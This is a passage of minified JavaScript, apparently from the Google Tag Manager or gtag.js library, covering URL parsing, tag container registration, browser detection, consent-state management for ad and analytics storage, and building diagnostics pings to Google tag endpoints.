var ej=new function(){this.D=new dj;this.J=!1};var sj=/:[0-9]+$/,tj=/^\d+\.fls\.doubleclick\.net$/;function uj(a,b,c,d){var e=vj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function vj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function wj(a){try{return decodeURIComponent(a)}catch(b){}}function xj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=yj(a.protocol)||yj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(sj,"").toLowerCase());return zj(a,b,c,d,e)}
function zj(a,b,c,d,e){var f,g=yj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Aj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(sj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=uj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function yj(a){return a?a.replace(":","").toLowerCase():""}function Aj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Bj={},Cj=0;
function Dj(a){var b=Bj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(sj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Cj<5&&(Bj[a]=b,Cj++)}return b}function Ej(a,b,c){var d=Dj(a);return Xb(b,d,c)}
function Fj(a){var b=Dj(w.location.href),c=xj(b,"host",!1);if(c&&c.match(tj)){var d=xj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Gj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Hj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Ij(){return ig(47)?jg(54)!==1:!1}function Jj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Kj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Dj(""+c+b).href}}function Lj(a,b){if(Mj())return Kj(a,b)}function Mj(){return Ij()||ig(50)}function Nj(){return!!ij.Wi&&ij.Wi.split("@@").join("")!=="SGTM_TOKEN"}function Oj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}
function Pj(a,b,c){c=c===void 0?"":c;if(!Ij())return a;var d=b?Gj[a]||"":"";d==="/gs"&&(c="");return""+Jj()+d+c}function Qj(a){if(!Ij())return a;for(var b=m(Hj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Jj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Rj=/gtag[.\/]js/,Sj=/gtm[.\/]js/,Tj=!1;
function Uj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=ig(47),f=Dj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Tj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Vj(a){if(Tj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Rj.test(c))return"3";if(Sj.test(c))return"2"}return"0"};var Wj=[];function Xj(a){switch(a){case 1:return 0;case 421:return 20;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Yj(a){Wj[a]=!0;var b=Xj(a);b!==void 0&&(Wa[b]=!0)}
Yj(87);
Yj(132);
Yj(20);Yj(72);Yj(113);
Yj(116);Yj(24);ng(6,6E4);ng(7,1);ng(35,50);Yj(37);
Yj(162);Yj(263);Yj(123);
Yj(158);Yj(71);
Yj(38);Yj(103);
Yj(101);Yj(435);
Yj(21);

Yj(141);Yj(185);Yj(197);
Yj(200);Yj(206);
Yj(218);
Yj(232);
Yj(252);
function N(a){return!!Wj[a]};function O(a){kb("GTM",a)};function Zj(a){var b=ak().destinationArray[a],c=ak().destination[a];return b&&b.length>0?b[0]:c}function bk(a,b){var c=ak();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function ck(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var dk=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=ck()};
function ak(){var a=Jc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new dk,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=ck());return c};function ek(){return ig(7)&&fk().some(function(a){return a===D(5)})}function gk(){if(N(461))return fk();var a;return(a=kg(55))!=null?a:[]}function hk(){return D(6)||"_"+D(5)}function ik(){var a=D(10);return a?a.split("|"):[D(5)]}function fk(){var a=kg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function jk(){var a=kk(lk()),b=a&&a.parent;if(b)return kk(b)}
function mk(){var a=kk(lk());if(a){for(;a.parent;){var b=kk(a.parent);if(!b)break;a=b}return a}}function kk(a){var b=ak();return a.isDestination?Zj(a.ctid):b.container[a.ctid]}function nk(){var a=ak();if(a.pending){for(var b,c=[],d=!1,e=ik(),f=fk(),g={},h=0;h<a.pending.length;g={Dg:void 0},h++)g.Dg=a.pending[h],wb(g.Dg.target.isDestination?f:e,function(l){return function(n){return n===l.Dg.target.ctid}}(g))?d||(b=g.Dg.onLoad,d=!0):c.push(g.Dg);a.pending=c;if(b)try{b(hk())}catch(l){}}}
function ok(){for(var a=D(5),b=ik(),c=fk(),d=gk(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Hc&&(u.scriptElement=Hc);Ic&&(u.scriptSource=Ic);jk()===void 0&&(u.htmlLoadOrder=Uj(u),u.loadScriptType=Vj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),pa(Object,"assign").call(Object,v,u)):t(u))},f=ak(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[hk()]={};nk()}function pk(){var a=hk();return!!ak().canonical[a]}
function qk(a){return!!ak().container[a]}function rk(){var a=lk(),b=kk(a);return b&&b.context}function sk(a){var b=Zj(a);return b?b.state!==0:!1}function lk(){return{ctid:D(5),isDestination:ig(7)}}function tk(a,b,c){var d=lk(),e=ak().container[a];e&&e.state!==3||(ak().container[a]={state:1,context:b,parent:d},bk({ctid:a,isDestination:!1},c))}function uk(){var a=ak().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function vk(){var a={};Ab(ak().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(ak().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function wk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function xk(){for(var a=ak(),b=m(ik()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var yk={},zk=(yk.tdp=1,yk.exp=1,yk.pid=1,yk.dl=1,yk.seq=1,yk.t=1,yk.v=1,yk),Ak={};function Bk(){return Object.keys(Ak).filter(function(a){return Ak[a]})}var Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){Ak[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(Ak[a]=!0)}function Fk(a){a.forEach(function(b){zk[b]||(Ak[b]=!1)})};function Gk(a){a=a===void 0?[]:a;return fj(a).join("~")};function Hk(){return{total:0,lb:0,Ve:{}}}function Ik(a,b,c,d){var e=Object.keys(a.We).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.We[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Jk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Ve).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Ik(a.Ve[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Kk(a){a.lb=0;for(var b=m(Object.keys(a.Ve)),c=b.next();!c.done;c=b.next()){var d=a.Ve[c.value];d.lb=0;for(var e=m(Object.keys(d.We)),f=e.next();!f.done;f=e.next())d.We[f.value].lb=0}}
function Lk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.lb+=d;var e,f=b===void 0?"":b;e=a.Ve[f]||(a.Ve[f]={total:0,lb:0,We:{}});e.total+=d;e.lb+=d;var g,h=String(c);g=e.We[h]||(e.We[h]={total:0,lb:0});g.total+=d;g.lb+=d};var Mk=Hk();function Nk(a){var b=String(a[vf.Ya]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Ok=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Pk=Math.random(),Qk,Rk=jg(27);Qk=Ok||Pk<Rk;var Sk,Uk=jg(42);Sk=Ok||Pk>=1-Uk;var Vk={},Wk=(Vk[1]={},Vk[2]={},Vk[3]={},Vk[4]={},Vk);function Xk(a,b,c){if(Sk){var d=Yk(b,c);if(d){var e=Wk[b][d];e||(e=Wk[b][d]=[]);e.push(pa(Object,"assign").call(Object,{},a));Lk(Mk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ek("mde",!0)}}}function Zk(a,b){var c=Yk(a,b);if(c){var d=Wk[a][c];d&&(Wk[a][c]=d.filter(function(e){return!e.Sn}))}}
function $k(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Yk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function al(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var bl,cl;a:{for(var dl=["CLOSURE_FLAGS"],el=Ga,fl=0;fl<dl.length;fl++)if(el=el[dl[fl]],el==null){cl=null;break a}cl=el}var gl=cl&&cl[610401301];bl=gl!=null?gl:!1;function hl(){var a=Ga.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var il,jl=Ga.navigator;il=jl?jl.userAgentData||null:null;function kl(a){if(!bl||!il)return!1;for(var b=0;b<il.brands.length;b++){var c=il.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function ll(a){return hl().indexOf(a)!=-1};function ml(){return bl?!!il&&il.brands.length>0:!1}function nl(){return ml()?!1:ll("Opera")}function ol(){return ll("Firefox")||ll("FxiOS")}function pl(){return ml()?kl("Chromium"):(ll("Chrome")||ll("CriOS"))&&!(ml()?0:ll("Edge"))||ll("Silk")};function ql(){return bl?!!il&&!!il.platform:!1}function rl(){return ll("iPhone")&&!ll("iPod")&&!ll("iPad")}function sl(){rl()||ll("iPad")||ll("iPod")};var tl=function(a){tl[" "](a);return a};tl[" "]=function(){};nl();ml()||ll("Trident")||ll("MSIE");ll("Edge");!ll("Gecko")||hl().toLowerCase().indexOf("webkit")!=-1&&!ll("Edge")||ll("Trident")||ll("MSIE")||ll("Edge");hl().toLowerCase().indexOf("webkit")!=-1&&!ll("Edge")&&ll("Mobile");ql()||ll("Macintosh");ql()||ll("Windows");(ql()?il.platform==="Linux":ll("Linux"))||ql()||ll("CrOS");ql()||ll("Android");rl();ll("iPad");ll("iPod");sl();hl().toLowerCase().indexOf("kaios");ol();rl()||ll("iPod");ll("iPad");!ll("Android")||pl()||ol()||nl()||ll("Silk");pl();!ll("Safari")||pl()||(ml()?0:ll("Coast"))||nl()||(ml()?0:ll("Edge"))||(ml()?kl("Microsoft Edge"):ll("Edg/"))||(ml()?kl("Opera"):ll("OPR"))||ol()||ll("Silk")||ll("Android")||sl();var ul={},vl=null;
function wl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!vl){vl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));ul[l]=n;for(var p=0;p<n.length;p++){var q=n[p];vl[q]===void 0&&(vl[q]=p)}}}for(var r=ul[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],P=r[C&63];u[x++]=""+E+H+I+P}var fa=0,ca=t;switch(b.length-v){case 2:fa=b[v+1],ca=r[(fa&15)<<2]||t;case 1:var U=b[v];u[x]=""+r[U>>2]+r[(U&3)<<4|fa>>4]+ca+t}return u.join("")};var xl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function yl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var zl=/#|$/;function Al(a,b){var c=a.search(zl),d=yl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return xl(a.slice(d,e!==-1?e:0))}var Bl=/[?&]($|#)/;
function Cl(a,b,c){for(var d,e=a.search(zl),f=0,g,h=[];(g=yl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Bl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Dl(a,b,c,d,e,f,g){var h=Al(c,"fmt");if(d){var l=Al(c,"random"),n=Al(c,"label")||"";if(!l)return;var p=wl(xl(n)+":"+xl(l));if(!al(a,p,d))return}h&&Number(h)!==4&&(c=Cl(c,"rfmt",h));var q=Cl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||El(g);Rc(q,function(){g==null||Fl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Fl(g);e==null||e()},f,r||void 0);return q};function Gl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);cd.apply(null,Aa(b))}function Hl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);return dd.apply(null,Aa(b))}function Il(a){var b=Ea.apply(1,arguments);Xk(a,3,b[0]);Uc.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);return fd.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Xk(a,1,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);b[0]&&Xk(a,4,b[0]);Tc.apply(null,Aa(b))}
function Ml(a){var b=Dl.apply(null,Aa(Ea.apply(1,arguments)));b&&Xk(a,1,b);return b};var Nl={Oa:{Ce:0,He:1,Pi:2}};Nl.Oa[Nl.Oa.Ce]="FULL_TRANSMISSION";Nl.Oa[Nl.Oa.He]="LIMITED_TRANSMISSION";Nl.Oa[Nl.Oa.Pi]="NO_TRANSMISSION";var Ol={ba:{Wc:0,Wa:1,hd:2,Dc:3}};Ol.ba[Ol.ba.Wc]="NO_QUEUE";Ol.ba[Ol.ba.Wa]="ADS";Ol.ba[Ol.ba.hd]="ANALYTICS";Ol.ba[Ol.ba.Dc]="MONITORING";function Pl(){var a=Jc("google_tag_data",{});return a.ics=a.ics||new Ql}var Ql=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Ql.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Rl(this,a,b==="granted",c,d,e,f,g)};Ql.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Rl(this,a[d],void 0,void 0,"","",b,c)};
var Rl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Ql.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Sl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Sl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Sl=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Nn=!0)}};Ql.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Nn){d.Nn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=!1,Ul=!1,Vl={},Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Vl.ad_storage=1,Vl.analytics_storage=1,Vl.ad_user_data=1,Vl.ad_personalization=1,Vl),usedContainerScopedDefaults:!1};function Xl(a){var b=Pl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Yl(a){var b=Pl();b.accessedAny=!0;return b.getConsentState(a,Wl)}function Zl(a){var b=Pl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function $l(){if(!Xa(6))return!1;var a=Pl();a.accessedAny=!0;if(a.active)return!0;if(!Wl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Wl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Wl.containerScopedDefaults[c.value]!==1)return!0;return!1}function am(a,b){Pl().addListener(a,b)}
function bm(a,b){Pl().notifyListeners(a,b)}function cm(a,b){function c(){for(var e=0;e<b.length;e++)if(!Zl(b[e]))return!0;return!1}if(c()){var d=!1;am(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function dm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Xl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),am(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var em={},fm=(em[Ol.ba.Wc]=Nl.Oa.Ce,em[Ol.ba.Wa]=Nl.Oa.Ce,em[Ol.ba.hd]=Nl.Oa.Ce,em[Ol.ba.Dc]=Nl.Oa.Ce,em),gm=function(a,b){this.D=a;this.consentTypes=b};gm.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Xl(a)});case 1:return this.consentTypes.some(function(a){return Xl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var hm={},im=(hm[Ol.ba.Wc]=new gm(0,[]),hm[Ol.ba.Wa]=new gm(0,["ad_storage"]),hm[Ol.ba.hd]=new gm(0,["analytics_storage"]),hm[Ol.ba.Dc]=new gm(1,["ad_storage","analytics_storage"]),hm);var km=function(a){var b=this;this.type=a;this.D=[];am(im[a].consentTypes,function(){jm(b)||b.flush()})};km.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var jm=function(a){return fm[a.type]===Nl.Oa.Pi&&!im[a.type].isConsentGranted()},lm=function(a,b){jm(a)?a.D.push(b):b()},mm=new Map;function nm(a){mm.has(a)||mm.set(a,new km(a));return mm.get(a)};var om={X:{ho:"aw_user_data_cache",di:"cookie_deprecation_label",Rg:"diagnostics_page_id",Os:"em_registry",zi:"eab",Cp:"fl_user_data_cache",Ip:"ga4_user_data_cache",Np:"idc_pv_claim",Ee:"ip_geo_data_cache",Ii:"ip_geo_fetch_in_progress",Dm:"nb_data",Zp:"page_experiment_ids",Fm:"pld",Le:"pt_data",Gm:"pt_listener_set",Mm:"service_worker_endpoint",Pm:"shared_user_id",Qm:"shared_user_id_requested",Dh:"shared_user_id_source",Rm:"awh"}};var pm=function(a){return lf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(om.X);
function qm(a,b){b=b===void 0?!1:b;if(pm(a)){var c,d,e=(d=(c=Jc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function rm(a,b){var c=qm(a,!0);c&&c.set(b)}function sm(a){var b;return(b=qm(a))==null?void 0:b.get()}function tm(a,b){var c=qm(a);if(!c){c=qm(a,!0);if(!c)return;c.set(b)}return c.get()}function um(a,b){if(typeof b==="function"){var c;return(c=qm(a,!0))==null?void 0:c.subscribe(b)}}function vm(a,b){var c=qm(a);return c?c.unsubscribe(b):!1};var wm=["fin","fs","mcc"],xm=!1;function ym(a){a=a===void 0?!1:a;var b=Bk().filter(function(c){return Ck[c]!==void 0&&(a||!wm.includes(c))});Fk(b);return b.map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function zm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Pj(b)+c+a}
function Am(a){a=a===void 0?!1:a;if(ej.J&&Sk&&D(5)){var b=nm(Ol.ba.Dc);if(jm(b))xm||(xm=!0,lm(b,Am));else{a&&Dk("fin","1");var c=ym(a),d=zm(c),e={destinationId:D(5),endpoint:61};a?Jl(e,d,void 0,{Ue:!0},void 0,function(){Il(e,d+"&img=1")}):Il(e,d);xm=!1;Bm(c)}}}
function Bm(a){if(N(426)&&Ic&&(Mb(Ic,"https://www.googletagmanager.com/")||ig(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ic){b=new URL(Ic);break a}}catch(c){}b=void 0}b&&Rc(""+Ic+(Ic.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Cm(){Bk().some(function(a){return!zk[a]})&&Am(!0)}var Dm;function Em(){if(sm(om.X.Rg)===void 0){var a=function(){rm(om.X.Rg,xb());Dm=0};a();w.setInterval(a,864E5)}else um(om.X.Rg,function(){Dm=0});Dm=0}
function Fm(){Em();Dk("v","3");Dk("t","t");Dk("pid",function(){return String(sm(om.X.Rg))});Dk("seq",function(){return String(++Dm)});Dk("exp",Gk());Wc(w,"pagehide",Cm)};var Gm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Hm=[K.m.zd,K.m.Uc,K.m.Bf,K.m.Vb,K.m.ob,K.m.Pa,K.m.eb,K.m.cb,K.m.Ib,K.m.yc],Im=!1,Jm=!1,Km={},Lm={};function Mm(){!Jm&&Im&&(Gm.some(function(a){return Wl.containerScopedDefaults[a]!==1})||Nm("mbc"));Jm=!0}function Nm(a){Sk&&(Dk(a,"1"),Am())}function Om(a,b){if(!Km[b]&&(Km[b]=!0,Lm[b]))for(var c=m(Hm),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Nm("erc");break}};function Pm(a){kb("HEALTH",a)};var Qm={},Rm=!1;function Sm(){function a(){c!==void 0&&vm(om.X.Ee,c);try{var e=sm(om.X.Ee);Qm=JSON.parse(e)}catch(f){O(123),Pm(2),Qm={}}Rm=!0;b()}var b=Tm,c=void 0,d=sm(om.X.Ee);d?a(d):(c=um(om.X.Ee,a),Um())}
